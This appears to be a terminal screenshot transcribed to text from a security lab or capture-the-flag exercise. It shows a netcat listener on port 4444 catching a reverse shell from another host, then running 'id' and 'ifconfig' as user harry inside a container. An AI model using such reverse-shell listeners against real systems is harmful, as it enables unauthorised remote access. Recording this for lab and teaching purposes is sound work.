 λ nc -lvp 4444
listening on [any] 4444 ...
192.168.0.134: inverse host lookup failed: Unknown host
connect to [192.168.0.128] from (UNKNOWN) [192.168.0.134] 47240
/bin/sh -i
/bin/sh: can't access tty; job control turned off
/home/harry $ id
uid=1000(harry) gid=1000(harry) groups=1000(harry)
/home/harry $ ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:AC:11:00:02
          inet addr:172.17.0.2  Bcast:172.17.255.255  Mask:255.255.0.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2444 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2756 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:188451 (184.0 KiB)  TX bytes:562436 (549.2 KiB)